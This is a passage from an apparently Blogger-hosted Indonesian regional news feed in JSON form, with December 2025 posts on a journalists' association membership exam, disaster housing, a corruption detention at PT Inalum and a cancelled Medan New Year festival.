\/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s4160\/20251220_095024.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s320\/20251220_095024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ketua PWI Sumut H Farianda Putra Sinik saat membukaSeleksi Penerimaan Anggota Muda dan Kenaikan Status Anggota Biasa Persatuan Wartawan Indonesia (PWI) Provinsi Sumatera Utara Tahun 2025,Sabtu (20\/12) di Hotel Madani.\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EKetua PWI Sumut H Farianda Putra Sinik mengatakan selama kepemimpinannya memfokuskan peningkatan kualitas SDM(Sumber Daya Manusia) wartawan.Salah satunya mendorong wartawan untuk mengikuti Diklat di bidang peningkatan pemahaman tentang penerapan teknologi di bidang media massa.Namun\u0026nbsp; kualitas tersebut harus diiringi peningkatan etika pribadi dan organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Ketua PWI Sumut H Farianda Putra Sinik saat membukaSeleksi Penerimaan Anggota Muda dan Kenaikan Status Anggota Biasa Persatuan Wartawan Indonesia (PWI) Provinsi Sumatera Utara Tahun 2025,Sabtu (20\/12) di Hotel Madani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu,Farianda menyampaikan keanggotaan PWI Sumut yang saat ini hampir mencapai 1.000 orang dimana sebelumnya di awal kep.Hal ini menandai bahwa PWI mendapat apresiasi dari para anggota.Bahkan mungkin termasuk salah satu keanggotaan terbesar di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kaitan seleksi ini kata,Farianda cukup merasa bangga atas apresiasi para peserta yang cukup membludak.Seleksi ini untuk melihat sejauh mana pemahaman tentang peraturan kewartawanan termasuk kemampuan membuat berita.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Farianda dengan membludaknya peserta membuktikan tingginya apresiasi anggota terhadap kepemimpinan dan program yang sudah dilaksanakan selama ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFarianda juga sempat menyinggung dan mendorong agar Anggota PWI Sumut ikut dalam lomba penulisan penghargaan bidang jurnalistik yakni Penghargaan Adinegoro.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sebenarnya banyak dari Sumut ini yang punya kemampuan menulis sehingga perlu ikut dalam lomba Penghargaan Adinegoro pada HPN tahun depan\"ujarnya di hadapan para peserta seleksi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan santai,Farianda mengimbau para peserta ujian jangan stres tetapi santai saja seraya menambahkan bahwa dalam seleksi ini,pengurus akan bijaksana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Silahkan ikuti ujian ini dengan santai ,tidak perlu tegang dan stres\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Ketua Panitia Seleksi Rifky Warisan melaporkan bahwa peserta membludak dari awalnya 100 orang namun terus bertambah menjadi 150 orang dan terakhir yang mendaftar 200 orang.Namun diantara peserta yang mendaftar ada yang tidak bisa mengikuti seleksi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeleksi keanggotaan ini menguji materi Kode Etik Jurnalistik,UU Pers,PD\/PRT,Kode Perilaku Wartawa dan menulis berita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejauh ini,seleksi berjalan lancar dengan pengawasan dari pihak panitia.Pangihutan\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2841561822133330517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2841561822133330517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/ketua-pwi-sumut-buka-seleksi.html","title":"Ketua PWI Sumut Buka Seleksi Keanggotaan PWI Sumut: Fokuskan Peningkatan Kualitas SDM Wartawan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s72-c\/20251220_095024.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5338065529814853480"},"published":{"$t":"2025-12-18T22:17:00.001+07:00"},"updated":{"$t":"2025-12-18T22:17:09.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemerintah Siapkan 44.045 Unit Rumah Hunian Sementara di 3 Provinsi Korban Bencana: Terbanyak di Aceh 36.328 Unit,Sumut 5.158 Unit...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s768\/IMG-20251218-WA0167-768x512.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s320\/IMG-20251218-WA0167-768x512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto meninjau langsung salah satu lokasi huntara di Kabupaten Agam, pada Kamis, 18 Desember 2025. (Foto: BPMI Setpres)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAgam,DP News\u0026nbsp;\u003Cp\u003EPemerintah menyiapkan pembangunan puluhan ribu hunian sementara (huntara) di tiga provinsi terdampak bencana sebagai bagian dari upaya penanganan darurat dan pemulihan awal bagi masyarakat. Dalam kunjungannya ke Provinsi Sumatra Barat, Presiden Prabowo Subianto meninjau langsung salah satu lokasi huntara di Kabupaten Agam,Kamis(18\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBadan Nasional Penanggulangan Bencana (BNPB) akan membangun hunian sementara yang tersebar di Provinsi Sumatra Barat sebanyak 2.559 unit, Provinsi Sumatra Utara 5.158 unit, dan Provinsi Aceh mencapai 36.328 unit. Dengan demikian, total pembangunan hunian sementara di tiga wilayah tersebut tercatat sebanyak 44.045 unit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData ini dikutip dari laman Setpres,Kamis dan selanjutnya menyebutkan pembangunan hunian sementara ini ditujukan untuk memastikan masyarakat terdampak memiliki tempat tinggal yang layak selama proses rehabilitasi dan rekonstruksi berjalan. Pemerintah menegaskan bahwa penyediaan huntara menjadi prioritas agar aktivitas sosial dan ekonomi warga dapat segera pulih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData kebutuhan hunian sementara tersebut bersifat sementara dan masih dapat mengalami penyesuaian sesuai perkembangan situasi di lapangan. Pemerintah terus melakukan koordinasi antarkementerian dan daerah guna memastikan pembangunan huntara dapat berjalan dengan optimal dan segera bisa dimanfaatkan oleh masyarakat.BPMI Setpres\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5338065529814853480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5338065529814853480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pemerintah-siapkan-44045-unit-rumah.html","title":"Pemerintah Siapkan 44.045 Unit Rumah Hunian Sementara di 3 Provinsi Korban Bencana: Terbanyak di Aceh 36.328 Unit,Sumut 5.158 Unit...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s72-c\/IMG-20251218-WA0167-768x512.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2277627729315906367"},"published":{"$t":"2025-12-17T21:53:00.003+07:00"},"updated":{"$t":"2025-12-17T21:56:13.969+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dua Pejabat Inalum Terkait Dugaan Korupsi Penjualan Aluminium Ditahan di Rutan Kelas IA Tanjung Gusta Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s720\/Screenshot_20251217_215410_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"720\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s320\/Screenshot_20251217_215410_Gallery.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kejatisu Tahan 2 Pejabat PT Inalum Terkait Dugaan Penjualan Aluminium Alloy di Rutan Kelas IA Tanjung Gusta Medan,Rabu(17\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDua pejabat PT Inalum ditahan Kejatisu terkait dugaan korupsi penjualan aluminium alloy pada periode 2019–2024 dengan kerugian negara mencapai 8 juta dolar AS atau setara dengan Rp133,4 M\u0026nbsp; meski nilai pasti kerugian negara masih dalam proses penghitungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan ini merupakan tindak lanjut dari Surat Perintah Penyidikan Kepala Kejati Sumatera Utara Nomor Print-28\/L.2\/Fd.2\/10\/2025 tertanggal 27 Oktober 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKedua tersangka tersebut masing-masing berinisial DS, selaku Senior Executive Vice President (SEVP) Pengembangan Usaha PT Inalum pada 2019, dan JS, Kepala Departemen Sales dan Marketing PT Inalum pada tahun yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan tersangka dilakukan setelah tim jaksa penyidik bidang pidana khusus Kejati Sumut melakukan pemeriksaan intensif dan penggeledahan serta menemukan sedikitnya dua alat bukti yang cukup.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil penyidikan, kedua tersangka diduga mengubah skema pembayaran penjualan aluminium alloy kepada PT PASU Tbk. Skema pembayaran yang semula mewajibkan pembayaran tunai dan Surat Kredit Berdokumen Dalam Negeri (SKBDN) diubah menjadi Documents Against Acceptance (D\/A) dengan tenor 180 hari. Perubahan tersebut menyebabkan PT PASU tidak melakukan pembayaran atas aluminium alloy yang telah dikirim Inalum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtas perbuatannya, kedua tersangka dijerat Pasal 2 ayat (1) subsidair Pasal 3 juncto Pasal 18 Undang-Undang Nomor 31 Tahun 1999 tentang Pemberantasan Tindak Pidana Korupsi, sebagaimana diubah dengan Undang-Undang Nomor 20 Tahun 2001, juncto Pasal 55 ayat (1) ke-1 KUHP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah menjalani pemeriksaan kesehatan, penyidik menahan kedua tersangka selama 20 hari pertama di Rutan Kelas IA Tanjung Gusta, Medan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam relis Sie Penkum disebutkan penahanan dilakukan berdasarkan Surat Perintah Penahanan Nomor PRINT-29\/L.2\/Fd.2\/12\/2025 untuk tersangka JS dan PRINT-30\/L.2\/Fd.2\/12\/2025 untuk tersangka DS, tertanggal 17 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejati Sumut menyatakan penyidikan masih terus dikembangkan. Aparat penegak hukum membuka kemungkinan adanya tersangka lain, baik dari unsur perorangan maupun korporasi, apabila ditemukan keterlibatan pihak lain dalam perkara ini.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2277627729315906367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2277627729315906367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/dua-pejabat-inalum-terkait-dugaan.html","title":"Dua Pejabat Inalum Terkait Dugaan Korupsi Penjualan Aluminium Ditahan di Rutan Kelas IA Tanjung Gusta Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s72-c\/Screenshot_20251217_215410_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2070185087819804006"},"published":{"$t":"2025-12-17T21:35:00.005+07:00"},"updated":{"$t":"2025-12-17T21:38:26.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Akhirnya,Dinas Pariwisata Medan Batalkan Festival Semarak Pergantian Tahun Berbiaya Rp 999,6 M...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s720\/Screenshot_20251217_213151_Chrome.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"720\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s320\/Screenshot_20251217_213151_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKadis Pariwisata Medan M Odi Batubara\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EAkhirnya,Dinas Pariwisata Medan batalkan kegiatan Pergantian Tahun Baru 2026, yang sebelumnya akan dirangkai dengan acara 'Harmoni dan Doa Bersama' dengan pertimbangan utama Sumatera Utara masih dalam situasi bencana alam, yang belum pulih seutuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadis Pariwisata Medan M Odi Anggia Batubara mengatakan alasan pembatalan kegiatan pergantian tahun baru, karena Sumatera Utara (Sumut) masih dalam situasi bencana alam, yang belum pulih seutuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kegiatan Pergantian Tahun dengan Harmoni dan Doa Bersama, kami batalkan sesuai Walikota Medan mengingat karena kondisi bencana belum pulih, cuaca masih diprediksi kurang baik,\" kata Kadis Pariwisata Medan M Odi Anggia Batubara di Kota Medan,Rabu(17\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOdi mengatakan bahwa Pemko Medan dan pihaknya, mengikuti surat edaran dari Gubernur Sumut, Bobby Nasution tetang peduli dengan situasi bencana alam ini. Sehingga pihaknya, menjalankan arahan dari surat edaran tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Surat edaran Gubernur Sumatera Utara perihal imbauan kepedulian terhadap situasi bencana di Sumatera Utara. Sehingga kami batalkan acara tersebut, terima kasih,\" ungkap Odi.\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2fqHVsv96RcUjzIP6mAJwqPtSXQYs500Dqv3ozO7HFj1XvSc5hItPQFubsCi55crTqQwziXL8U6Ym233fWU-wrTNw7OCnW_DAlT22F2u-DwQiWfDGfFqqi0Eua6rWSAxz7ZptnXzZh2BFne-2Dsymf0quNTEHe-hOL-5oS5mmUWw9N2-ppFq5rnTd5oyw\/s720\/Screenshot_20251217_212010_Chrome.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"720\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2fqHVsv96RcUjzIP6mAJwqPtSXQYs500Dqv3ozO7HFj1XvSc5hItPQFubsCi55crTqQwziXL8U6Ym233fWU-wrTNw7OCnW_DAlT22F2u-DwQiWfDGfFqqi0Eua6rWSAxz7ZptnXzZh2BFne-2Dsymf0quNTEHe-hOL-5oS5mmUWw9N2-ppFq5rnTd5oyw\/s320\/Screenshot_20251217_212010_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7hL-ChfpblaHO55F23ZpfZ9kdmCM8uJgSDY-zGyOe823FcS6VNoqQm8GHaXBRgtw3wChVvCVmu8GLPSlV4rDfJqhjIhUfVn8_0Q4h2a134BgyPWDaz1ntKY3WclSltFcJvOGDbCR6PEJ2CZLVZi0vyHvLq78BTSe88B_-P0BIvPn-zS6YEoPPNn_9tJ1s\/s720\/Screenshot_20251217_212026_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"720\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7hL-ChfpblaHO55F23ZpfZ9kdmCM8uJgSDY-zGyOe823FcS6VNoqQm8GHaXBRgtw3wChVvCVmu8GLPSlV4rDfJqhjIhUfVn8_0Q4h2a134BgyPWDaz1ntKY3WclSltFcJvOGDbCR6PEJ2CZLVZi0vyHvLq78BTSe88B_-P0BIvPn-zS6YEoPPNn_9tJ1s\/s320\/Screenshot_20251217_212026_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESementara itu,penelusuran di website Inaproc.SPSE.Pemko Medan dengan jelas sudah membatalkan tender 'Festival Semarak Pergantian Tahun 2025' yang diubah menjadi refleksi dan doa dengan biaya Rp 999,6 M atas permintaan Dinas Pariwisata tertanggal 16 Desember kemarin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Pengamat Anggaran Elfanda Ananda mempertanyakan kegiatan Festival Semarak Pergantian Tahun tersebut bahkan menyarankan agar anggaran tersebut dialihkan untuk membantu pemulihan korban banjir Kota Medan.Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2070185087819804006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2070185087819804006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/akhirnyadinas-pariwisata-medan-batalkan.html","title":"Akhirnya,Dinas Pariwisata Medan Batalkan Festival Semarak Pergantian Tahun Berbiaya Rp 999,6 M...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s72-c\/Screenshot_20251217_213151_Chrome.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5914337568207689150"},"published":{"$t":"2025-12-17T17:57:00.002+07:00"},"updated":{"$t":"2025-12-17T17:57:11.670+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Antisipasi Nataru di Samosir: 10 Kapal Fery,182 Kapal Tradisional Dioperasikan dan Polres Dirikan 9 Pos Pelayanan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s881\/Screenshot_20251217_175420_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"720\" height=\"320\" 